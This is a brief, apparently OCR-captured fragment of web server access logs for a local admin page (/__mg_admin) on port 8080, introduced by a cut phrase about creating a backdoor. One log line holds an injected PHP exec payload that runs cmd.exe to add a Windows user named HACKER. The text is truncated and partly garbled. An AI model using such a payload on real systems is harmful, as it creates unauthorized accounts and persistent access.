
o create backdoor.

-------------------------

7.0.0.1:8080 GET /__mg_admin 200 5234 -

7.0.0.1:8080 GET /__mg_admin 200 5234 -

GET<?php exec("cmd.exe\t/c\tnet\tuser\tHACKER\tabc
7.0.0.1:8080 GET /__mg_admin 200 5234 -

7.0.0.1:8080 GET /__mg_admin?get_settings 200 4294
7.0.0.1:8080 GET /__mg_admin?get_cfg_file_status 2
7.0.0.1:8080 GET /favicon.ico 404 0 -
